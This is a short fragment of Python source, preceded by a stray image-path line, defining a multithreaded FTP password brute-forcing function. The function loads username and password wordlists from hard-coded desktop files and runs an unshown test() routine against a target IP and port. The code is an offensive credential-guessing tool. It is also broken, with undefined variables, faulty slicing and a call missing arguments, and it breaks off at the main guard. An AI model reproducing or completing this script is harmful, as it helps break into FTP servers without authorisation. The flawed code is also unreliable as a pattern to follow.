 def ftp_brute(thread_num):
    global count
    with open(r'C:\Users\dkl\Desktop\plan.txt', 'r') as f:
        temp = f.readlines()
    username = [str.rstrip() for str in temp]

    with open(r'C:\Users\dkl\Desktop\1.txt', 'r') as f:
        temp = f.readlines()
    password = [str.rstrip() for str in temp]

    flag = False
    times = int(len(username) / thread_num)
    for i in range(thread_num):
        t1 = threading.Thread(target=test, args=(username[i:(i + 1) * times], password,ip,port))
        t1.start()
        t1.join()
    test(username[thread_num * times:], password)

if __name__ == '__main__':